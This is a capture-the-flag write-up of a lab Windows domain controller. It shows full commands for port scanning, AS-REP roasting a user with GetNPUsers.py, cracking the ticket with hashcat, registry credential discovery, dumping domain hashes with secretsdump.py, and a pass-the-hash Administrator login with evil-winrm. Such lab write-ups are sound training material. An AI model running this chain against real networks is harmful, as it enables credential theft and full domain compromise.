Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine we enumerate open ports – finding many ports associated with Active Directory to be open. Going to the website, we find a list of names on the about.html page. Using GetNPUsers.py, we are able to guess the username schema, and get a TGT for fsmith. Next, we use JohnTheRipper to crack the TGT and get fsmith‘s password. Using evil-winrm, we are able to get access to the machine – getting user.txt. After running WinPEAS, we gain creds to a service account from a registry. Using secretsdump.py, we are able to dump domain hashes. Finally, using the PassTheHash technique with evil-winrm, we are able to get access to the machine as Administrator – getting root.txt.
Enumeration
Like all machines, we begin by enumerating all open services. Doing so, we get a ton of results.
$ nmap -p- -T4 -v 10.10.10.175
[...]
$ nmap -A -oA scans/nmap/tcp-scripts -p 135,53,445,139,80,49686,593,9389,5985,88,49673,3269,49674,49675,636,389,3268,464,53047 10.10.10.175
# Nmap 7.80 scan initiated Fri Apr 10 09:05:47 2020 as: nmap -A -oA scans/nmap/tcp-scripts -p 135,53,445,139,80,49686,593,9389,5985,88,49673,3269,49674,49675,636,389,3268,464,53047 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up (0.051s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-10 22:08:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
53047/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/10%Time=5E907D47%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h03m04s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-04-10T22:11:17
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 10 09:10:52 2020 -- 1 IP address (1 host up) scanned in 304.43 seconds
From these results, we learn the domain name is EGOTISTICAL-BANK.LOCAL, and based on the open ports, we can assume it’s an active directory domain controller.
Getting User
Looking at the website, we find a list of potential users on the /about.html page.

Potential users for the machine
Using Impacket’s GetNPUsers.py, we are able to guess the username schema to find users without Kerberos Pre-Authentication enabled, and get a Ticket Granting Ticket (TGT) for fsmith.
$ GetNPUsers.py -dc-ip $RHOST -no-pass EGOTISTICAL-BANK.local/fsmith

Getting a TGT for fsmith
Using hashcat, we are able to crack fsmith‘s password (which is used to encrypt the TGT).
$ hashcat -m 18200 list.hashes wordlists/rockyou.txt

Cracked fsmith’s password
Since we now have a valid credential, we are able to log into the machine using evil-winrm (WinRM is running on port 5985), and get user.txt.
$ ./evil-winrm.rb -i 10.10.10.175 -u fsmith -p password

Logged into the machine as fsmith and read user.txt
Getting Root
Having gained access to the machine, we begin local enumeration using WinPEAS. While looking at the results, we see that credentials for the svc_loanmanager are located in the HKLM\Software\Microsoft\Windows_NT\Currentversion\WinLogon registry key.

Got a password for svc_loanmanager
Using Impacket’s secretsdump.py with these new credentials, we are able to dump domain password hashes.
$ secretsdump.py 'EGOTISTICAL-BANK/svc_loanmgr:password@10.10.10.175'

Dumping AD hashes
Using the hash for administrator, we are able to use evil-winrm to log into the machine and retrieve root.txt
$ ./evil-winrm.rb -i 10.10.10.175 -u administrator -H passwordhash

Logging in and getting root.txt
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!